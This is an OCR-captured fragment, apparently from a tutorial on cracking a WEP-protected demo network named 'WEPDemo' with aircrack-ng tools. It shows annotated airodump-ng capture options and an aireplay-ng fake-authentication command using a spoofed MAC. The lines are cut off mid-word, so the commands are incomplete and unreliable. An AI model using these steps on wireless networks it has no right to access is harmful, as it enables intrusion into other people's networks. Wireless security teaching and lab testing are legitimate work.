
# -c 6 specifies the channel
# -w wepdemoattack specifies the name o
# –bssid 20:AA:4B:8B:A4:6E the MAC of
you are attacking
# wlan0 the wireless card you are monit
>>>>Open a new terminal window
aireplay-ng -1 0 -a 20:AA:4B:8B:A4:
00:11:22:33:44:55 -e WEPDEmo wla
# Attempt to associate with the wireless
# -1 0 This is the number 1 and specifies
fake authentication and # delay
# -a is the MAC of the access point bei
# -h is the spoofed MAC of our system